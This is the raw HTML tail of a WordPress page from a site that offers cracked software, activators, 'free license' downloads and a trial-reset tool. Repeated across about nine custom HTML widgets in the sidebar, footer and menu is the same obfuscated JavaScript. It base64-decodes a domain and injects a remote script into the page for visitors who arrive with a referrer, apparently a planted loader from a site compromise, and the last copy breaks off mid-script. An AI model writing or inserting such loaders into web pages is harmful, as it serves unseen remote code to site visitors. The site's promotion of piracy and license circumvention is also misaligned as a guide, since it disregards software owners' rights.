											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14686 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14449 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/adobe-lightroom-classic/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696be0e086028" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2110" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/adobe-lightroom-classic-2020-free-downloadportable/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696be0e086028" value="65b238b534" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696be0e086028" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696be0e086028" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-6382" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
